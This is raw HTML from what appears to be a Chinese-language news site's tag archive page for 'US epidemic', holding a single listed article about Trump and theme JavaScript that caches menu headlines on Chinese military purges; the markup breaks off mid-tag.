        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">美國疫情</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 美國疫情</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/103094.html/"  rel="bookmark" class="td-image-wrap " title="川普的武力標準：意味著武力，而又充滿同情心" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/06/trump.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/06/trump.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/06/trump.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/06/trump.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/06/trump.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/06/trump.jpg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="川普的武力標準：意味著武力，而又充滿同情心" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/103094.html/"  rel="bookmark" title="川普的武力標準：意味著武力，而又充滿同情心">川普的武力標準：意味著武力，而又充滿同情心</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14780";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2956";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%AF%E5%A4%A7%E6%9E%97%E6%B8%85%E6%B4%97%E8%8B%8F%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\">\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\">\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%81%94%E5%90%88%E5%8F%82%E8%B0%8B%E9%83%A82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\">\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\">\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181884.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%85%B1%E5%8F%98%E5%A4%A9.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181884.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\">\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%AF%E5%A4%A7%E6%9E%97%E6%B8%85%E6%B4%97%E8%8B%8F%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\">\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\">\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%81%94%E5%90%88%E5%8F%82%E8%B0%8B%E9%83%A82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\">\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\">\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181884.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%85%B1%E5%8F%98%E5%A4%A9.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181884.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\">\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%8B%B1%E5%9B%BD%E7%95%99%E5%AD%A6%E7%94%9F%E8%99%9A%E5%81%87%E6%80%A7%E4%BE%B5%E6%A1%88.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\">\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 